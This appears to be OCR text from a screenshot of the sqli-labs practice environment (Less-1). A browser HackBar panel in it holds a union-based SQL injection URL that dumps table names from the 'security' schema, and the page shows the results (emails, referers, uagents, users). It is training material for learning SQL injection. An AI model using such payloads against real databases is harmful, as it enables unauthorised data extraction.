 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
1b-3f63-4940-842e-fd5ab6e59770/theme/hackbar-panel.html#
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other
http://ymm/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema='security'--+